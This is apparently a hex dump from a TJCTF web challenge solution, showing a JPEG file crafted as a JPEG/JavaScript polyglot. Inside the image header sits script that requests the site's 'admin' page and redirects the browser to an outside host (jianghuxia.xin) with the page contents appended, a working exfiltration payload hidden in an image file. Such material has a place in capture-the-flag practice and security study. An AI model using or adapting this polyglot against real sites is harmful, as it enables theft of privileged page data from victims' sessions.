 tjctf.jpg pfp web.txt getflag.jpg
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 FF D8 FF E0 2F 2A 4A 46 49 46 00 01 01 01 00 48 ÿØÿà/*JFIF H
00000010 00 48 00 00 00 00 00 00 00 00 00 00 FF FE 00 86 H ÿþ †
00000020 2A 2F 3D 78 3D 6E 65 77 20 58 4D 4C 48 74 74 70 */=x=new XMLHttp
00000030 52 65 71 75 65 73 74 28 29 3B 78 2E 6F 70 65 6E Request();x.open
00000040 28 22 47 45 54 22 2C 22 61 64 6D 69 6E 22 2C 66 ("GET","admin",f
00000050 61 6C 73 65 29 3B 78 2E 73 65 6E 64 28 6E 75 6C alse);x.send(nul
00000060 6C 29 3B 64 6F 63 75 6D 65 6E 74 2E 6C 6F 63 61 l);document.loca
00000070 74 69 6F 6E 3D 22 68 74 74 70 3A 2F 2F 77 77 77 tion="http://www
00000080 2E 6A 69 61 6E 67 68 75 78 69 61 2E 78 69 6E 2F .jianghuxia.xin/
00000090 6A 22 2B 78 2E 72 65 73 70 6F 6E 73 65 54 65 78 j"+x.responseTex
000000A0 74 3B 2F 2A 2A 2F 2F 2F FF D9 t;/**///ÿÙ